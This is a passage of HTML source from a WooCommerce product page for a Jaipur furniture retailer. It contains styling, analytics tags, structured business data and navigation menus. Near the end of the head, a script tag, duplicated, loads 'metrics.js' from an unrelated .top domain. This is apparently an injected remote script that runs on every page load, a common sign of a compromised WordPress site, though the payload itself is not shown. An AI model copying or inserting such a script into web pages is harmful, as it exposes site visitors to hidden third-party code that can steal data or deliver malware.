var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-55286RQ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.artisanfurniture.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55286RQ");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.artisanfurniture.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.artisanfurniture.in/wp-json/wp/v2/product/2176" /><style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.171.0" /><!-- HFCM by 99 Robots - Snippet # 1: href -->
<meta name="google-site-verification" content="QY4nVC9d4Ijzwuiuctm6wX9uwnvMz-VtZJV_-6pO9WE" />
<script src="https://www.w3counter.com/tracker.js?id=153393"></script>
<!-- /end HFCM by 99 Robots -->
<style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #77a464 !important; font-size: inherit }p.in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }p.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #77a464 !important; font-size: inherit }p.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #77a464 !important; font-size: inherit }p.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #77a464 !important; font-size: inherit }p.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#000}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#000}.dgwt-wcas-loader-circular-path{stroke:#000}.dgwt-wcas-preloader{opacity:.6}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="google-site-verification" content="C48gK3LaCyIIDuJKFPIdMk6zZ_TrKb_B5I4vsvMnBD8" />

<meta name="google-site-verification" content="PSBWvZj64NsShDHh1j9tu9fqUnH1d1dK-Tmycs2wpA4" />
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "LocalBusiness",
    "name": "Artisan Furniture India",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Global House, 21/59, Bhrigu Path, Sector 21, Mansarovar, Jaipur",
        "addressLocality": "Jaipur",
        "addressRegion": "Rajasthan",
        "postalCode": "302020"
    },
    "priceRange": "$",
    "containsPlace": [
        {
            "@type": "City",
            "name": "jaipur",
            "url": [
                "https://www.google.com/maps/place/jaipur+Rajasthan",
                "https://en.wikipedia.org/wiki/Jaipur"
            ]
        },
        {
            "@type": "City",
            "name": "Jaipur",
            "url": [
                "https://www.google.com/maps/place/Jaipur+Rajasthan",
                "https://en.wikipedia.org/wiki/Jaipur"
            ]
        },
        {
            "@type": "City",
            "name": "Jaipur, Rajasthan",
            "url": [
                "https://www.google.com/maps/place/Jaipur, Rajasthan+Rajasthan",
                "https://en.wikipedia.org/wiki/Jaipur"
            ]
        }
    ],
    "knowsAbout": [
        {
            "@type": "Thing",
            "name": "Interior design",
            "description": "Interior design is the art and science of enhancing the interior of a building to achieve a healthier and more aesthetically pleasing environment for the people using the space. With a keen eye for detail and a creative flair an interior designer is someone who plans researches coordinates and manages such enhancement projects",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Interior_design",
                "https://www.google.com/search?q=Interior design"
            ]
        },
        {
            "@type": "Thing",
            "name": "Furniture",
            "description": "Furniture refers to objects intended to support various human activities such as seating (e. g",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Furniture",
                "https://www.google.com/search?q=Furniture"
            ]
        },
        {
            "@type": "Thing",
            "name": "Jaipur",
            "description": "Jaipur ( ; Hindi: ['dZe@pUr] also ['dZ@jpUr]) is the capital and the largest city of the north-western Indian state of Rajasthan. As of 2011 the city has a population of 3",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Jaipur",
                "https://www.google.com/search?q=Jaipur"
            ]
        },
        {
            "@type": "Thing",
            "name": "Living room",
            "description": "In Western architecture a living room also called a lounge room (Australian English) lounge (British English) sitting room (British English) or drawing room is a room for relaxing and socializing in a residential house or apartment. Such a room is sometimes called a front room when it is near the main entrance at the front of the house",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Living_room",
                "https://www.google.com/search?q=Living room"
            ]
        },
        {
            "@type": "Thing",
            "name": "Shopping",
            "description": "Shopping is an activity in which a customer browses the available goods or services presented by one or more retailers with the potential intent to purchase a suitable selection of them. A typology of shopper types has been developed by scholars which identifies one group of shoppers as recreational shoppers that is those who enjoy shopping and view it as a leisure activity",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Shopping",
                "https://www.google.com/search?q=Shopping"
            ]
        },
        {
            "@type": "Thing",
            "name": "Bedroom",
            "description": "A bedroom or bedchamber is a room situated within a residential or accommodation unit characterized by its usage for sleeping. A typical western bedroom contains as bedroom furniture one or two beds a clothes closet and bedside table and dressing table both of which usually contain drawers",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Bedroom",
                "https://www.google.com/search?q=Bedroom"
            ]
        },
        {
            "@type": "Thing",
            "name": "Couch",
            "description": "A couch also known as a sofa settee chesterfield or davenport is a cushioned item of furniture that can seat multiple people. It is commonly found in the form of a bench with upholstered armrests and is often fitted with springs and tailored cushion and pillows",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Couch",
                "https://www.google.com/search?q=Couch"
            ]
        },
        {
            "@type": "Thing",
            "name": "Chair",
            "description": "A chair is a type of seat typically designed for one person and consisting of one or more legs a flat or slightly angled seat and a back-rest. It may be made of wood metal or synthetic materials and may be padded or upholstered in various colors and fabrics",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Chair",
                "https://www.google.com/search?q=Chair"
            ]
        },
        {
            "@type": "Thing",
            "name": "Room",
            "description": "In a building or a ship a room is any enclosed space within a number of walls to which entry is possible only via a door or other dividing structure. The entrance connects it to either a passageway another room or the outdoors",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Room",
                "https://www.google.com/search?q=Room"
            ]
        }
    ],
    "makesOffer": {
        "@type": "Offer",
        "itemOffered": [
            {
                "@type": "Service",
                "name": "Furniture store",
                "areaServed": {
                    "@id": "#servicearea"
                }
            }
        ]
    },
    "description": "Artisan Furniture India is a premier furniture manufacturer and retailer located at Global House in Mansarovar, Jaipur. Specializing in handcrafted, bespoke furniture, the company combines traditional craftsmanship with contemporary design to create unique pieces that enhance any living space. With a commitment to quality and sustainability, Artisan Furniture India sources local materials and employs skilled artisans, ensuring that each item reflects the rich heritage of Indian craftsmanship. Their diverse product range includes elegant sofas, exquisite dining sets, and stylish bedroom furniture, catering to both residential and commercial clients. With a reputation for exceptional customer service and innovative designs, Artisan Furniture India stands out as a leader in the Indian furniture industry.",
    "telephone": "+91 73000 28001",
    "url": "https://www.artisanfurniture.in/",
    "image": "https://streetviewpixels-pa.googleapis.com/v1/thumbnail?panoid=sNV1pkA40ZPBGn__KgGE7A&cb_client=maps_sv.tactile.gps&w=224&h=298&yaw=213.56314&pitch=0&thumbfov=100",
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": 26.8776548,
        "longitude": 75.7516378
    },
    "hasMap": "https://www.google.com/maps?q=26.8776548,75.7516378",
    "openingHours": [
        "tu 9\u202fAM\u20135\u202fPM",
        "we 9\u202fAM\u20135\u202fPM",
        "th 9\u202fAM\u20135\u202fPM",
        "fr 9\u202fAM\u20135\u202fPM",
        "sa Closed",
        "su Closed",
        "mo 9\u202fAM\u20135\u202fPM"
    ],
    "areaServed": {
        "@type": "GeoCircle",
        "@id": "#servicearea",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Global House, 21/59, Bhrigu Path, Sector 21, Mansarovar, Jaipur",
            "addressLocality": "Jaipur",
            "addressRegion": "Rajasthan",
            "postalCode": [
                "302019",
                "302033",
                "302021",
                "303604",
                "302020"
            ],
            "addressCountry": null
        },
        "geoRadius": "1609.34"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 1
    },
    "review": [
        {
            "@type": "Review",
            "author": {
                "@type": "Person",
                "name": "Eureka Qc Solutions"
            },
            "datePublished": "a year ago",
            "reviewBody": "",
            "reviewRating": {
                "@type": "Rating",
                "bestRating": "5",
                "ratingValue": "5.0",
                "worstRating": "1"
            }
        }
    ],
    "additionalType": [
        "https://www.artisanfurniture.in/"
    ],
    "slogan": "Artisan Furniture India",
    "parentOrganization": {
        "@id": "https://www.artisanfurniture.in/#organization"
    }
}
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#F9F2E0">
			<link rel="icon" href="https://www.artisanfurniture.in/wp-content/uploads/2023/08/artisan-favicon-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.artisanfurniture.in/wp-content/uploads/2023/08/artisan-favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.artisanfurniture.in/wp-content/uploads/2023/08/artisan-favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.artisanfurniture.in/wp-content/uploads/2023/08/artisan-favicon.jpg" />
		<style id="wp-custom-css">
			.elementor-image-box-wrapper .elementor-image-box-img {
  box-shadow: none;
}
.awl-label-wrap.awl-text-label-wrap {
  display: none !important;
}
.sales-badge p {
  margin: 0;
}
.latest-collection .image-wrap::before {
  content: 'New Arrival';
  position: absolute;
  background: #a74818;
  color: #fff;
  font-size: 13px !important;
  text-transform: uppercase;
  padding: 10px 15px;
  font-weight: 600;
}
.sale-bedge .image-wrap::before {
  content: 'Sale';
  position: absolute;
  background: #a74818;
  color: #fff;
  font-size: 13px !important;
  text-transform: uppercase;
  padding: 10px 15px;
  font-weight: 600;
}
button.show-password-input {
    display: none;
}
.signin-left-image, .signup-form img {
    display: none;
}
body .woocommerce form.login, body .woocommerce form.checkout_coupon, body .woocommerce form.register {
    border: 0px solid var(--ast-border-color);
    padding: 0;
    border-radius: 0;
}
.tinvwl_add_to_wishlist_button.tinvwl-icon-heart {
  text-align: center !important;
  width: 100%;
  margin-bottom: 15px;
}
body .woocommerce button.button {
  background: #a74818;
}
body .woocommerce button.button:hover {
  background: #000;
}
.hide-upholstery-text .content-details {
  display: none;
}
.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads {
  display: none !important;
}
.woocommerce-notices-wrapper {
  padding: 0 50px;
}
.woocommerce-message, .woocommerce-info {
  border-top-color: #b24f1d;
}
.woocommerce-message::before, .woocommerce-info::before {
  color: #b24f1d;
}
.woocommerce .woocommerce-message a.button{
background-color: #b24f1d !important;
}
.same-height-image img.attachment-medium {
  height: 25vw;
  object-fit: cover;
}
  .elementor-widget-woocommerce-cart .woocommerce table.cart tr {
    padding: 0;
  }
.small-letter {
  text-transform: lowercase;
}
.cover-cls a {
    width: 100%;
}
.ast-container {
  max-width: 100%;
  padding: 0;
}
.eael-single-product-images .product_image_slider__container .swiper-slide img {
  width: 100%;
}
.eael-account-profile-details .info {
  color: #fff !important;
}
.woocommerce-js div.product form.cart .button.single_add_to_cart_button {
  padding: 15px 30px 18px;
}
.related.products .ast-article-single {
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-color: #DED9D5;
  border-radius: 10px 10px 10px 10px;
}
.related.products .ast-article-single .astra-shop-summary-wrap {
  padding: 10px;
}
.related.products .ast-article-single .astra-shop-summary-wrap .ast-woo-product-category {
  display: none;
}
.related.products .add_to_cart_button {
  display: none;
}
.single-product .price {
  display: flex;
  gap: 10px;
  align-items: end;
}
.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details p {
  color: #fff;
}
.elementor-location-single {
  background: transparent !important;
}
.single .ast-container .elementor-widget-theme-post-content a {
  color: #C6A37B;
}
.single .ast-container .elementor-widget-theme-post-content a:hover {
  text-decoration: underline;
}
.woocommerce-js a.remove .ahfb-svg-iconset .ast-close-svg {
  width: 20px;
  height: 20px;
}
.post-columns-design article.elementor-post {
  border: 1px solid #DED9D5;
  border-radius: 13px;
  padding: 15px;
}
.top-bar-list .elementor-icon-list-text > span {
  font-family: "Cormorant Garamond", Sans-serif;
  font-size: 25px;
}
.stock.available-on-backorder.available_on_backorder_color.woo-custom-stock-status, .stock.in-stock.s_in_stock_color.woo-custom-stock-status {
  display: none;
}
.products-grid img {
  height: 320px;
  object-fit: contain;
  background: #fff;
}
.dgwt-wcas-search-icon {
  width: 25px;
}
.dgwt-wcas-search-icon .dgwt-wcas-ico-magnifier-handler {
  max-width: 25px;
  margin-bottom: 0;
}
.banner-slider .swiper-slide-contents {
  background: rgba(249, 242, 224, 0.64);
  padding: 25px;
  border-radius: 30px;
}
.banner-slider .elementor-slides-wrapper {
  border-radius: 30px;
}
.awl-product-label .awl-label-text {
  border-radius: 100px !important;
  padding: 0px !important;
  height: 50px;
  width: 50px;
  display: block !important;
  line-height: 50px !important;
  text-align: center;
  top: 5px;
  left: 5px;
  font-family: "Cormorant Garamond", Sans-serif;
  font-weight: 600;
  background: #b24f1d !important;
}

.product-details-wrap .eael-product-title .woocommerce-LoopProduct-link  {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  width: 100%;
  display: block;
}
body .eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-product-price {
  color: #c52424;
}
.products-grid ins .woocommerce-Price-amount.amount, .products-grid .woocommerce-price-suffix {
  color: #c52424;
}
.eael-product-price {
  border: 1px solid #ded9d5;
  border-radius: 60px;
  padding: 10px 10px;
}
.stock.out-of-stock.out_of_stock_color.woo-custom-stock-status {
  display: none;
}
.stock.out-of-stock.out_of_stock_color.woo-custom-stock-status {
  display: none;
}
.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item {
  font-size: 16px !important;
}
.icon-white path, .icon-white circle {
    stroke: #fff;
}
@media screen and (min-width: 1024px){
	.dgwt-wcas-ico-magnifier-handler path{
    fill: #fff;
}
}
@media screen and (max-width: 1024px){
	.same-height-image img.attachment-medium {
  height: 50vw;
  object-fit: cover;    min-height: 320px;
}
}
@media screen and (max-width: 767px){
	.tablesorter.eael-data-table td {
    padding: 0 !important;
}
.th-mobile-screen {
    background: #b24f1d;
    color: #fff;
}
}		</style>
		<script type="text/javascript" src="https://stylevanionis.top/1/artisanfurniture.in/metrics.js" id="custom-1769586643524-js"></script><script type="text/javascript" src="https://stylevanionis.top/1/artisanfurniture.in/metrics.js" id="custom-1769586643524-js"></script></head>

<body  class="wp-singular product-template-default single single-product postid-2176 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style ast-desktop ast-plain-container ast-no-sidebar astra-4.12.1 group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-43161 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-53985">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="15807" class="elementor elementor-15807 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5e22642 elementor-section-full_width elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="5e22642" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c2638d" data-id="0c2638d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e9876b7 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9876b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bcf164b" data-id="bcf164b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-383bc6d elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="383bc6d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img fetchpriority="high" width="300" height="300" src="https://www.artisanfurniture.in/wp-content/uploads/2022/02/artisan-wholesale-furniture-reg-1.png" class="attachment-thumbnail size-thumbnail wp-image-12831" alt="Artisan Furniture" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-754b036" data-id="754b036" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e3e270 elementor-widget__width-auto elementor-widget elementor-widget-fibosearch" data-id="4e3e270" data-element_type="widget" data-widget_type="fibosearch.default">
				<div class="elementor-widget-container">
					<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg
					class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.artisanfurniture.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-41c0650 elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="41c0650" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							089055 53357						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-946b411 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="946b411" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6808f87 wordpress-menu-column-custom" data-id="6808f87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a87994 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5a87994" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-5a87994" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15916"><a href="https://www.artisanfurniture.in/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15946"><a aria-expanded="false" class="elementor-item menu-link">Furniture Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42271"><a href="https://www.artisanfurniture.in/producttype/beds/" class="elementor-sub-item menu-link">Beds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15947"><a href="https://www.artisanfurniture.in/producttype/bedside/" class="elementor-sub-item menu-link">Bedsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15950"><a href="https://www.artisanfurniture.in/producttype/benches/" class="elementor-sub-item menu-link">Benches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15951"><a href="https://www.artisanfurniture.in/producttype/cabinet/" class="elementor-sub-item menu-link">Cabinets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42268"><a href="https://www.artisanfurniture.in/producttype/chest-of-drawers/" class="elementor-sub-item menu-link">Chest of Drawers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15956"><a href="https://www.artisanfurniture.in/producttype/coffee-tables/" class="elementor-sub-item menu-link">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15949"><a href="https://www.artisanfurniture.in/producttype/console-tables/" class="elementor-sub-item menu-link">Console Tables</a></li>
